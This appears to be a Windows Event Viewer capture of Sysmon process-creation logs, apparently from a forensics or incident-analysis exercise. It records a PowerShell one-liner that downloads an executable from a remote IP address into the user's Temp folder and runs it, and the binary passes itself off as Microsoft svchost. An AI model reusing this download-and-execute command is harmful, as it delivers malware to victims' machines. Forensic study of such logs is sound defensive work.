 Information 20/9/2023 11:03:25 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:25 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:24 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:24 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:23 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Information 20/9/2023 11:03:22 AM Microsoft-Windows-Sysmon 1 (1)
Event 1, Microsoft-Windows-Sysmon
General Details
Friendly View XML View
<Data Name="FileVersion">1.0.0.0</Data>
<Data Name="Description">svchost</Data>
<Data Name="Product">svchost</Data>
<Data Name="Company">Microsoft</Data>
<Data Name="OriginalFileName">svchost.exe</Data>
<Data Name="CommandLine">"C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe"</Data>
<Data Name="CurrentDirectory">C:\Users\HoaGay\Documents\Subjects\</Data>
<Data Name="User">DESKTOP-V0F35DT\HoaGay</Data>
<Data Name="LogonGuid">{335cb4aa-604e-650a-8db4-040000000000}</Data>
<Data Name="LogonId">0x4b48d</Data>
<Data Name="TerminalSessionId">1</Data>
<Data Name="IntegrityLevel">Medium</Data>
<Data Name="Hashes">MD5=B94F3FF666D9781CB69088658CD53772</Data>
<Data Name="ParentProcessGuid">{335cb4aa-60fb-650a-0001-000000000d00}</Data>
<Data Name="ParentProcessId">3856</Data>
<Data Name="ParentImage">C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
<Data Name="ParentCommandLine">powershell.exe (new-object system.net.webclient).downloadfile
('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process
'C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe'</Data>
<Data Name="ParentUser">DESKTOP-V0F35DT\HoaGay</Data>
</EventData>
</Event>